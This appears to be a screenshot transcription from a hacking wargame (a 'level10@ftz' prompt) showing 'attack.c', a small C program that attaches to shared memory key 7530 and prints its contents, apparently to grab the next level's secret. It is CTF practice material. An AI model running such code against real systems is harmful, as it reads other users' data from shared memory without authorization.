 level10@ftz:~/tmp
#include <stdio.h>
#include <sys/shm.h>
int main(){
int shmid;
void* pA;
shmid = shmget(7530, 1028, IPC_CREAT | 0666);
pA = shmat(shmid, 0, 0);
printf("%s", pA);
return 0;
}
~
~
~
~
~
~
~
~
~
"attack.c" 14L, 184C 1,1 All